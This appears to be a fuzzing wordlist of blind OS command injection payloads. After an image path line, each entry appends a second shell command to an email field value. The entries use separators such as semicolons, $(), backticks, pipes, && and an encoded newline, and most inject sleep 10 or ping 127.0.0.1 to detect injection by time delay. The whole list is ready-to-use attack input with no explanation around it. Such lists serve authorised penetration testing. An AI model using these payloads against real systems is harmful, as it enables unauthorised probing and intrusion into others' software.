 test@example.com;+sleep+10
test@example.com;$(sleep+10)
test@example.com;`sleep+10`
test@example.com&&sleep+10
test@example.com||sleep+10||
test@example.com|sleep+10|
test@example.com%0asleep+10
test@example.com;ping+-c+10+127.0.0.1
test@example.com||ping+-c+10+127.0.0.1||
test@example.com|ping+-c+10+127.0.0.1|
test@example.com&&ping+-c+10+127.0.0.1
test@example.com;ping+-n+10+127.0.0.1
test@example.com||ping+-n+10+127.0.0.1||
test@example.com|ping+-n+10+127.0.0.1|
test@example.com&&ping+-n+10+127.0.0.1